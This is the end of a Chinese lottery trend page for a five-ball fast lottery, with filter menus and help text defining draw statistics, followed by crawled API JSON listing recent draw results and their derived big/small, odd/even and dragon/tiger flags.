							<li data-text="2" class="check_tj">第二球</li>
							<li data-text="3" class="check_tj">第三球</li>
							<li data-text="4" class="check_tj">第四球</li>
							<li data-text="5" class="check_tj">第五球</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul>
							<li class="show_zonkai check_tj">总开</li>
							<li class="show_maxliankai check_tj">最多连开</li>
							<li class="show_dingqian check_tj">当前遗漏</li>
							<li class="show_big check_tj">最大遗漏</li>
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
				</div>
			</div>

			<!--形态走势期数选择-->
			<div class="loteyPage" id="rank_singtaizs">
				<div class="Page_main">
					<div class="checkTitle"><span>期数选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">今天</li>
								<li data-text="1">昨天</li>
								<li data-text="2">前天</li>
								<li data-text="30">近30期</li>
								<li data-text="60">近60期</li>
								<li data-text="90">近90期</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<!--形态走势条件选择-->
			<div class="loteyPage" id="tiaojian_singtaizs" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>条件选择</span></div>
					<div class="Page_content zhms_mod showms">

						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj yilo">遗漏</li>
							<li data-text="ball_2" class="check_tj caix">拆线</li>
							<li data-text="ball_3" class="fancong">遗漏分层</li>
							<li data-text="ball_4" class="fgx">分割线</li>
						</ul>

					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>

			<!--玩法说明：号码规律统计-->
			<div class="explian_smwf">
				<!--龙虎路珠longhulz-->
				<!--龙虎走势longhuzs-->
				<div id="longhuzs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>龙：开出之号码第一球大于第五球，为龙。如，第一球开出4第五球开出2.</p>
						<p><i>虎：</i>开出之号码第一球小于第五球，为虎。如，第一球开出7第五球开出9.</p>
						<p><i>和:</i>开出之号码第一球等于第五球，为和；如开出结果：2***2、9***9等则和局.</p>
						<p><i>遗漏期:</i>自上期开出到本期间隔的期数.</p>
						<p><i>分隔线：</i>每五期使用分隔线，使横向导航更加清晰.</p>
						<p><i>出现次数：</i>统计周期内，某个号码的累计出现次数.</p>
						<p><i>遗漏：</i>自上期开出到本期间隔的期数.</p>
						<p><i>平均遗漏：</i>统计期数内遗漏的平均值。（计算公式：平均遗漏＝统计期数/(出现次数+1)。）.</p>
						<p><i>最大遗漏：</i>统计期数内遗漏的最大值.</p>
						<p><i>最大连出值：</i>统计期数内连续开出的最大值.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冷热分析-->
				<div id="lenrefx_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>近20期内 热码：出现频繁、活跃的号码；冷码：出现频率低甚至没有出现的号码；温码：介于冷热之间的号码.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--位置走势-->
				<!--定位走势wezizs-->
				<div id="wezizs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>大小:</i>5～9属大号，0～4属小号.</p>
						<p><i>单双:</i>1、3、5、7、9属单数，0、2、4、6、8属双数.</p>
						<p><i>质合:</i>除3余数为0的为0路号码，包含3、6、9,；除3余数为1的为1路号码，包含1、4、7、10；除3余数为2的为2路号码，包含2、5、8.</p>
						<p><i>遗漏期数：</i>自上期开出到本期间隔的期数.</p>
						<p><i>分隔线：</i>每五期使用分隔线，使横向导航更加清晰.</p>
						<p><i>出现次数：</i>统计期数内实际出现的次数.</p>
						<p><i>平均遗漏：</i>统计期数内遗漏的平均值。（计算公式：平均遗漏＝统计期数/(出现次数+1)。）.</p>
						<p><i>最大遗漏：</i>统计期数内遗漏的最大值.</p>
						<p><i>最大连出值：</i>统计期数内连续开出的最大值.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--形态走势-->
				<div id="singtaizs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>豹子：第一球、第二球、第三球号码相同。如中奖号码为000、111、999等.</p>
						<p><i>顺子:</i>第一球、第二球、第三球数字都相连，不分顺序。如号码为123、901、321、546等.</p>
						<p><i>对子:</i>第一球、第二球、第三球任意两位数字相同。如号码为001、112、696等.</p>
						<p><i>半顺:</i>第一球、第二球、第三球任意两位数字相连，不分顺序。如中奖号码为540、390、706等.</p>
						<p><i>杂六:</i>不包括豹子、顺子、对子、半顺的所有组合号码，如号码为157、964等，号码位数之间没有关联性.</p>
						<p><i>组选3:</i>第一球、第二球、第三球任意两位数字重复则为组选3。例如：112、211、122、221.</p>
						<p><i>组选6:</i>第一球、第二球、第三球没有任何号码重复则为组选6。例如：123、321、132、213.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
			</div>

		</div>
		<script src="../../js/lib/Sortable.min.js"></script>
		<script src="../../js/lib/jquery.async.js"></script>
		<script src="../../js/lib/drawLines.js"></script>
		<script src="../../js/lib/pk10BaseTrend.js"></script>
		<script type="text/javascript" src="../../js/lib/date.js"></script>
		<script type="text/javascript" src="../../js/lib/iscroll.js"></script>
		<script type="text/javascript" src="../../js/lib/config.js"></script>
		<script type="text/javascript" src="../../js/local/tools/tools.js"></script>
		<script type="text/javascript" src="../../js/local/ssc/head_aozxy5.js"></script>
		<script type="text/javascript" src="../../js/local/ssc/index.js"></script>
		
		<div id="datePlugin"></div>
	</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCai.do?issue=&lotCode=10010
body_size: 352
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-19 22:42:43","lotCode":10010,"lotName":"澳洲幸运5","iconUrl":"5fb8857c-2eff-4cf5-ad7a-e37a3a010bcc.jpg","totalCount":288,"shelves":0,"groupCode":2,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"id":971183,"drawCount":272,"preDrawIssue":51282105,"preDrawTime":"2026-01-19 22:38:40","preDrawCode":"9,3,7,4,4","drawTime":"2026-01-19 22:43:40","drawIssue":51282106,"sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"preDrawDate":"2026-01-19 00:00:00","firstNum":9,"secondNum":3,"thirdNum":7,"fourthNum":4,"fifthNum":4,"sdrawCount":"","status":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCaiList.do?date=&lotCode=10010
body_size: 9784
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawIssue":51282105,"preDrawTime":"2026-01-19 22:38:40","preDrawCode":"9,3,7,4,4","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282104,"preDrawTime":"2026-01-19 22:33:40","preDrawCode":"0,2,9,7,5","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282103,"preDrawTime":"2026-01-19 22:28:40","preDrawCode":"8,7,1,0,5","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282102,"preDrawTime":"2026-01-19 22:23:40","preDrawCode":"5,5,2,2,4","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282101,"preDrawTime":"2026-01-19 22:18:40","preDrawCode":"8,1,6,2,9","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282100,"preDrawTime":"2026-01-19 22:13:40","preDrawCode":"4,2,8,1,8","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282099,"preDrawTime":"2026-01-19 22:08:40","preDrawCode":"2,5,0,1,6","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282098,"preDrawTime":"2026-01-19 22:03:40","preDrawCode":"1,3,9,8,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282097,"preDrawTime":"2026-01-19 21:58:40","preDrawCode":"4,0,6,1,9","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282096,"preDrawTime":"2026-01-19 21:53:40","preDrawCode":"6,9,7,0,5","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282095,"preDrawTime":"2026-01-19 21:48:40","preDrawCode":"3,5,3,4,5","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51282094,"preDrawTime":"2026-01-19 21:43:40","preDrawCode":"6,7,1,3,3","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282093,"preDrawTime":"2026-01-19 21:38:40","preDrawCode":"7,6,9,3,4","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282092,"preDrawTime":"2026-01-19 21:33:40","preDrawCode":"1,4,8,4,4","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282091,"preDrawTime":"2026-01-19 21:28:40","preDrawCode":"7,0,3,8,2","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282090,"preDrawTime":"2026-01-19 21:23:40","preDrawCode":"6,2,8,7,6","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51282089,"preDrawTime":"2026-01-19 21:18:40","preDrawCode":"4,6,3,5,1","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282088,"preDrawTime":"2026-01-19 21:13:40","preDrawCode":"3,1,0,0,9","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282087,"preDrawTime":"2026-01-19 21:08:40","preDrawCode":"6,6,8,8,1","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282086,"preDrawTime":"2026-01-19 21:03:40","preDrawCode":"4,9,5,5,2","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282085,"preDrawTime":"2026-01-19 20:58:40","preDrawCode":"5,6,8,1,3","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282084,"preDrawTime":"2026-01-19 20:53:40","preDrawCode":"0,9,8,6,6","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282083,"preDrawTime":"2026-01-19 20:48:40","preDrawCode":"1,3,5,4,2","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282082,"preDrawTime":"2026-01-19 20:43:40","preDrawCode":"4,4,2,7,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282081,"preDrawTime":"2026-01-19 20:38:40","preDrawCode":"9,6,0,1,7","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282080,"preDrawTime":"2026-01-19 20:33:40","preDrawCode":"9,8,1,6,7","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282079,"preDrawTime":"2026-01-19 20:28:40","preDrawCode":"1,9,1,9,8","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282078,"preDrawTime":"2026-01-19 20:23:40","preDrawCode":"6,6,4,9,1","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282077,"preDrawTime":"2026-01-19 20:18:40","preDrawCode":"6,8,4,0,6","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282076,"preDrawTime":"2026-01-19 20:13:40","preDrawCode":"6,2,8,7,5","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282075,"preDrawTime":"2026-01-19 20:08:40","preDrawCode":"6,8,8,0,6","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282074,"preDrawTime":"2026-01-19 20:03:40","preDrawCode":"7,4,4,1,9","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282073,"preDrawTime":"2026-01-19 19:58:40","preDrawCode":"4,6,7,8,1","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282072,"preDrawTime":"2026-01-19 19:53:40","preDrawCode":"2,4,2,4,1","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282071,"preDrawTime":"2026-01-19 19:48:40","preDrawCode":"4,0,3,4,6","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282070,"preDrawTime":"2026-01-19 19:43:40","preDrawCode":"8,1,4,2,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282069,"preDrawTime":"2026-01-19 19:38:40","preDrawCode":"4,7,5,7,8","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282068,"preDrawTime":"2026-01-19 19:33:40","preDrawCode":"9,7,1,7,5","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282067,"preDrawTime":"2026-01-19 19:28:40","preDrawCode":"0,6,8,5,7","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282066,"preDrawTime":"2026-01-19 19:23:40","preDrawCode":"4,2,3,6,3","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282065,"preDrawTime":"2026-01-19 19:18:40","preDrawCode":"1,3,6,1,9","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282064,"preDrawTime":"2026-01-19 19:13:40","preDrawCode":"5,0,2,5,2","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282063,"preDrawTime":"2026-01-19 19:08:40","preDrawCode":"8,3,6,9,6","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282062,"preDrawTime":"2026-01-19 19:03:40","preDrawCode":"4,9,3,6,9","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282061,"preDrawTime":"2026-01-19 